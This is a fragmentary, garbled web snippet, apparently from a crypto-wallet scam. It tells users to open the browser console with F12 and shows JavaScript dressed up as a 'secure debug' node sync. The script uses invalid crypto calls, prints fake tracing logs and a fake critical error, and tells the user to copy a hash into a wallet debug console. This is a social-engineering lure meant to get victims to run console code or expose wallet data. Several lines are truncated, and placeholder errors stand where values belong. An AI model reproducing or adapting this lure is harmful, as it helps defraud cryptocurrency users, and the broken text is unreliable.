
Identification of
Invalid base64 string
sequenc
INSTRUCTION:
Press
F12
(Console), click
// [SECURE_DEBUG] SessionID: qa7e8ypy1ub

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync, "c
console.info("Target: Invalid base64 string (Hash: 
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(21)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x19816685 inside Invalid base64 string");

  console.error("CRITICAL ERROR: Manual patch required for Invalid base64 string");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);